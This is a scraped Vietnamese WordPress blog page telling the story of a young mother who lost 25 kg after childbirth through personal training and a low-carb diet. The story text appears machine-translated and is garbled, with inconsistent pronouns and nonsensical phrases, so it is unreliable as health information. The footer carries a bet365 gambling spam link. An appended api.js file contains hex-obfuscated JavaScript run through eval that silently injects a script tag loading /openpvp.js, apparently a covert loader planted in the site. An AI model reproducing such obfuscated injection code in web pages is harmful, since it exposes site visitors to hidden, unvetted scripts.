<article id="post-17425" class="post-17425 post type-post status-publish format-standard hentry category-giam-can">

	
	<header class="entry-header">
		<h1 class="entry-title">Giảm 25 kg trong bảy tháng sau khi sinh</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.bestviewyt.com/giam-can/17425.html" rel="bookmark"><time class="entry-date published" datetime="2020-12-12T12:26:36+08:00">2020-12-12</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.bestviewyt.com/author/admin">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>05:00. Mỗi ngày, Vũ Thị Hải Hoàn, 26 tuổi, đi giày và sau đó bắt đầu đến phòng tập. Với vóc dáng mảnh mai và vòng eo 68 cm, không ai nghĩ cô cũng nhịn ăn vì béo phì. </p>
<p> Trước khi kết hôn, tôi không nặng 50 kg. Khi sinh mổ, cô ấy nặng 94 kg. Với vóc dáng nặng nề, cô nhiều lần tự nhủ &#8220;giảm cân&#8221;. Cô tập thể dục, thử các phương pháp giảm cân và thậm chí nhịn ăn cho đến khi không thể dừng lại và cân nặng của cô hồi phục. Người chồng cũng khuyến khích vợ tập thể dục để tăng cường sức khỏe. Quan trọng là, là nhân viên spa, chị Hoàn cũng thừa nhận “xấu quá nên không ai tin khi đi tư vấn làm đẹp” &#8211; &#8211; Ảnh do vợ chồng chị Hải Hoàn chụp trong ngày sinh nhật con gái. Vào thời điểm đó, cân nặng của cô là 81 kg. Ảnh: Nhân vật cung cấp &#8211; bà mẹ trẻ quyết định giảm cân. Đầu tiên, cô chuẩn bị một khoản tiền để chi trả chi phí đào tạo. Thông thường, chi phí tự học hoặc thực hành theo nhóm thường từ 500.000 đồng đến 1 triệu đồng / khóa. Việc giảm cân rất khó nên bạn hãy thuê huấn luyện viên riêng để theo dõi sát sao quá trình tập luyện và tư vấn chế độ ăn uống khoa học, hợp lý. Sau đó, Hoàn thu xếp mỗi ngày một tiếng để đến phòng tập. Cô tập luyện với huấn luyện viên của mình trong 90 phút và sau đó chạy trong 30 phút. </p>
<p> Theo cô, đối với những người mới bắt đầu tập luyện, ba tháng đầu là giai đoạn khó khăn nhất vì “thể thao quá sức với những bài tập rất vất vả”. Sau khi lên bàn xoay, cô tiếp tục tiến hành đào tạo bảo dưỡng, nhưng không chăm chỉ để nâng cao hiệu quả và sự thoải mái. Huấn luyện viên cũng tiến hành các bài tập riêng theo thể hình và vị trí địa lý của học viên để đạt được kết quả tốt nhất. </p>
<p> Sau khi Hoàn trở lại hình hài trước khi sinh, anh vẫn không ngừng luyện tập để hoàn thiện bản thân. sức bền. Ảnh: Thùy An </p>
<p> Tháng đầu tiên, Hải Hoàn giảm được 5 kg, cơ thể trở nên linh hoạt, nhanh nhẹn. Cô ấy cân đo thể trạng của mình gần như mỗi ngày. Sau 5 tháng giảm cân liên tục, Hoàn bị sút cân dù tập luyện đều đặn và ăn uống hợp lý. Đối với nhiều người, đây cũng là khoảng thời gian luyện tập khó khăn nhất. Một số người kiên trì, một số khác dừng lại vì không thấy giảm cân. Chưa chăm chỉ rèn luyện mỗi ngày. </p>
<p> Hiện tại sau 7 tháng tập luyện, tôi đã giảm được 25 kg và nặng 56 kg. Vòng eo là kết quả hài lòng nhất của cô, từ 100 đến 68 cm. Cô tự tin diện đồ bó sát và không hề phô diễn hình thể trước khi sinh con. </p>
<p> Vóc dáng hiện tại của Hoàn sau khi giảm 25 kg. Ảnh: Nhân vật cung cấp </p>
<p> Hải Hoàn được huấn luyện viên cho lên thực đơn dinh dưỡng mới, chủ yếu là đồ luộc, giảm dầu mỡ, đồ chiên rán, nhiều dầu mỡ. Cô áp dụng phương pháp &#8220;ăn kiêng sạch sẽ&#8221;, không ăn tinh bột, khuyến khích chồng ăn chung. Chồng cô cũng phụ cô bếp núc, nấu nướng và là &#8220;trợ thủ&#8221; đắc lực trong quá trình giảm cân của vợ. </p>
<p> Qua thói quen ăn uống mới, Hoàn cảm thấy khỏe mạnh, không đói và không thèm ăn vặt. . Chồng cô cũng đã giảm từ 70 kg xuống còn 66 kg, chiều cao cân đối hơn 1,7m. </p>
<figure class="wp-block-image size-large"><img src="http://www.bestviewyt.com/wp-content/uploads/2020/12/12/637433727963341540.jpg"></figure>
<p> Vì giảm cân thành công nên Hoàn thường xuyên gặp gỡ bạn bè và chia sẻ quá trình của mình. Cô đăng ảnh thừa cân về vóc dáng và được bạn bè khen ngợi. “Khi bạn đẹp, cuộc sống xung quanh bạn sẽ tươi đẹp hơn”.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> <a href="https://www.bestviewyt.com/category/giam-can" rel="category tag">Khỏe đẹp</a></span><span><i class="fa fa-link"></i><a href="https://www.bestviewyt.com/giam-can/17425.html" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

						

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://www.bestviewyt.com/giao-thong/17424.html" rel="prev"><i class="fa fa-long-arrow-left"></i> Cảnh sát giao thông: &#8220;Chúng tôi sẽ giảm thiểu số lượng cảnh sát trên đường&#8221;</a></div><div class="nav-next"><a href="https://www.bestviewyt.com/tu-van/17426.html" rel="next">Điều kiện để công chức được mua nhà ở xã hội là gì? <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/giam-can/17425.html#respond" style="display:none;">Hủy</a></small></h3><form action="https://www.bestviewyt.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='17425' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<script language="JavaScript" type="text/javascript" src="http://www.bestviewyt.com/wp-content/plugins/cos-html-cache/common.js.php?hash=d86f19db3f9748932dcd9b48fdfaaf43"></script>
		<script language="JavaScript" type="text/javascript">
		//<![CDATA[
		var hash = "d86f19db3f9748932dcd9b48fdfaaf43";
		var author_cookie = "comment_author_" + hash;
		var email_cookie = "comment_author_email_" + hash;
		var url_cookie = "comment_author_url_" + hash; 
		var adminmail = "12345{_}qq.com";
		var adminurl = "http://www.bestviewyt.com";
		setCommForm();
		//]]>
		</script>
	</form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestviewyt.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Bài viết mới</h3>
		<ul>
											<li>
					<a href="https://www.bestviewyt.com/tu-van/19714.html">VGS Shop đổi tên thành GS Shop</a>
									</li>
											<li>
					<a href="https://www.bestviewyt.com/tu-van/19713.html">Ngăn chặn Covid-19 xâm nhập vào nhà và lây nhiễm cho trẻ em</a>
									</li>
											<li>
					<a href="https://www.bestviewyt.com/tu-van/19712.html">Con trai có thể từ chối trả nợ cho cha không?</a>
									</li>
											<li>
					<a href="https://www.bestviewyt.com/tu-van/19711.html">Không có nguy hiểm trong một nồi chiên sâu?</a>
									</li>
											<li>
					<a href="https://www.bestviewyt.com/tu-van/19710.html">5 sai lầm do một sĩ quan từ chức</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget alizee_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul class="list-group"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Lưu trữ</h3>
			<ul>
					<li><a href='https://www.bestviewyt.com/date/2021/03'>Tháng Ba 2021</a></li>
	<li><a href='https://www.bestviewyt.com/date/2021/02'>Tháng Hai 2021</a></li>
	<li><a href='https://www.bestviewyt.com/date/2021/01'>Tháng Một 2021</a></li>
	<li><a href='https://www.bestviewyt.com/date/2020/12'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://www.bestviewyt.com/date/2020/11'>Tháng Mười Một 2020</a></li>
	<li><a href='https://www.bestviewyt.com/date/2020/10'>Tháng Mười 2020</a></li>
	<li><a href='https://www.bestviewyt.com/date/2020/09'>Tháng Chín 2020</a></li>
	<li><a href='https://www.bestviewyt.com/date/2020/08'>Tháng Tám 2020</a></li>
	<li><a href='https://www.bestviewyt.com/date/2020/07'>Tháng Bảy 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Chuyên mục</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.bestviewyt.com/category/giao-thong">Giao thông</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.bestviewyt.com/category/giam-can">Khỏe đẹp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.bestviewyt.com/category/podcast">Podcast</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestviewyt.com/category/tu-van">Tư vấn</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.bestviewyt.com/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://www.bestviewyt.com/feed">RSS bài viết</a></li>
			<li><a href="https://www.bestviewyt.com/comments/feed">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary -->
<!--cos-html-cache-safe-tag-->
	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				<a href="https://www.bestviewyt.com" target="_blank">bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365</a>
				<script type="text/javascript" src="/tongji.js"></script>  
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.bestviewyt.com/wp-content/themes/alizee/js/navigation.js?ver=20120206' id='alizee-navigation-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-content/themes/alizee/js/skip-link-focus-fix.js?ver=20130115' id='alizee-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>

</body>
</html>
<!--this is a real static html file created at 2021-06-05 23:12:31 by cos-html-cache 2.7.3 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.bestviewyt.com/api.js
body_size: 504
content:
window["\x65\x76\x61\x6c"](function(FBO$EB1,Vm2,FNUGIOfq3,AfgagSvE4,tg5,eqcEf6){tg5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,tg5)==0){while(FNUGIOfq3--)eqcEf6[tg5(FNUGIOfq3)]=AfgagSvE4[FNUGIOfq3];AfgagSvE4=[function(tg5){return eqcEf6[tg5]||tg5}];tg5=function(){return'\x5b\x30\x5d'};FNUGIOfq3=1};while(FNUGIOfq3--)if(AfgagSvE4[FNUGIOfq3])FBO$EB1=FBO$EB1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+tg5(FNUGIOfq3)+'\\\x62','\x67'),AfgagSvE4[FNUGIOfq3]);return FBO$EB1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))